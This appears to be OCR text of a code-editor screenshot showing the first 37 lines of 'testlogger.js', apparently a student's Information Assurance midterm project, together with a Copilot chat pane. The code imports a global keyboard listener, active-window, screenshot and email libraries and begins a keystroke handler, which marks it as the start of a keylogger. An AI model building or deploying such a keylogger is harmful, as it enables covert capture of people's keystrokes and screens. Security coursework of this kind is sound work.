 File Edit Selection View Go Run Terminal Help
Search
JS testlogger.js
Workspace Trust
D: > College > 3rd year > BSCS-3B > INFORMATION ASSURANCE > Midterm > Midterm > JS testlogger.js > handleKeyEvent
1 const { GlobalKeyboardListener } = require("node-global-key-listener");
2 const activeWin = require('active-win');
3 const nodemailer = require('nodemailer');
4 const screenshot = require('screenshot-desktop');
5 const fs = require('fs');
6 const path = require('path');
7
8 const v = new GlobalKeyboardListener();
9
10 // Create a Map for special characters
11 const specialCharacters = new Map([
12 ["1", "!"], ["2", "@"], ["3", "#"], ["4", "$"], ["5", "%"],
13 ["6", "^"], ["7", "&"], ["8", "*"], ["9", "("], ["0", ")"],
14 ["-", "_"], ["=", "+"], ["[", "{"], ["]", "}"], [";", ":"],
15 ["'", "\""], [",", "<"], [".", ">"], ["/", "?"], ["`", "~"]
16 ]);
17
18
19 let userInput = '';
20 let shiftPressed = false;
21 let capsLockEnabled = false;
22 let lastKeyState = new Map();
23
24 // Function to handle key events
25 function handleKeyEvent(e, down) {
26 if (e.state === "DOWN") {
27 const keyName = e.name;
28 lastKey = keyName;
29
30 // This will exit the program when Ctrl + Shift + Q is pressed
31 if (
32 (lastKeyState.get("LEFT CTRL") || lastKeyState.get("RIGHT CTRL")) &&
33 (lastKeyState.get("LEFT SHIFT") || lastKeyState.get("RIGHT SHIFT")) &&
34 keyName === "Q"
35 ) {
36 console.log("\nExit shortcut pressed. Exiting the program.");
37 v.stop();
CHAT
if the window is hidden.
You can change "Q" to any other key if you prefer a different shortcut.
test
JS testlogger.js:1-36
GitHub Copilot Working.
Add Context... JS testlogger.js Current file
Ask Copilot
Ask GPT-4.1
0 0
Ln 33, Col 83 Spaces: 4 UTF-8 CRLF {} JavaScript Prettier
4 27°C
Partly cloudy
EPIC GAMES
ENG
US
9:35:41 pm
28/06/2025